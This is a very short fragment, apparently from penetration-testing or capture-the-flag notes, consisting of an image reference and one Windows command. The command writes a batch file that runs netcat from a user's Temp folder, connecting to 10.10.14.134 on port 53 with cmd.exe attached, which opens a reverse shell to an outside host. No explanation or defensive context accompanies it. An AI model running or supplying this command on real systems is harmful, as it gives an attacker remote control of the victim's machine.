 echo cmd.exe /c C:\Users\Raziel\AppData\Local\Temp\xyz\nc.exe 10.10.14.134 53 -e cmd.exe > test.bat